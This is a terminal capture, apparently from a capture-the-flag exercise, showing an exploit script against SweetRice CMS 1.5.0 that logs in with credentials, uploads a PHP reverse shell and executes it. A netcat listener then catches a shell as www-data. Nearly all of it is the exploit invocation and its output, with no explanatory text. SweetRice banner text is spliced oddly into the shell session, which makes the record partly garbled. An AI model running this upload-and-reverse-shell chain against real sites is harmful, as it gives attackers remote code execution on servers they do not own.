 Kali Linux Kali Tools Kali Docs Kali Forums
┌──(void㉿black-hole)-[~/SweetRice-CMS-exploit]
└─$ ls
php-reverse-shell.php5 README.md sweetrice.py
s
┌──(void㉿black-hole)-[~/SweetRice-CMS-exploit]
└─$ python3 sweetrice.py --url http://10.10.182.233/content --user manager --passwd Password123 --lhost 10.9.0.64
[+] Login CMS SweetRice: Login successful
[\] Shell: Listening ...
[+] Trying to bind to :: on port 443: Done
[┤] Waiting for connections on :::443
[+] Reading file: File php-reverse-shell.php5 exists!
[+] File: File uploaded
[←] Reverse Shell: Executing reverse shell
##############################################
SweetRice - Simple Website Management System
Version 1.5.0
Author:Hiler Liu steelcal@gmail.com
##############################################
New web - new SweetRice for both PC & mobile website creat
Download : http://www.basic-cms.org/download.html
System Recommendations
PHP version 4.3 or higher.
MySQL version 4.0 or higher or PostgreSQL or SQLite
Installation: just 1-minute install
┌──(void㉿black-hole)-[~/SweetRice-CMS-exploit]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.0.64] from (UNKNOWN) [10.10.182.233] 56234
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
10:15:21 up 36 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
##############################################
SweetRice - Simple Website Management System
Version 1.5.0
Home page:http://www.basic-cms.org/
##############################################
New web - new SweetRice for both PC & mobile websit